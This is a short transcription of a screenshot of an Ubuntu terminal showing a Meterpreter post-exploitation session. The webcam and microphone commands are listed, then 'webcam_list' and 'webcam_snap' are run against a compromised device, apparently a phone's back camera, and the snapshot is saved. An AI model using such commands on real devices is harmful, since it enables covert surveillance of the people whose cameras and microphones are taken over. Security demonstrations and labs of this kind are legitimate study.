 终端
10:46
root@eric-ubuntu: /home/eric
root@eric-ubuntu: /home/eric
eric@eric-ubuntu: ~
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
meterpreter > webcam_list
1: Back Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/eric/ytlpBrbl.jpeg
meterpreter >
** (firefox:8730): WARNING **: Failed to open webapp application path dir /usr/l
ocal/share/unity-webapps/userscripts: 打开目录“/usr/local/share/unity-webapps/us
erscripts”时发生错误: 没有那个文件或目录
Fz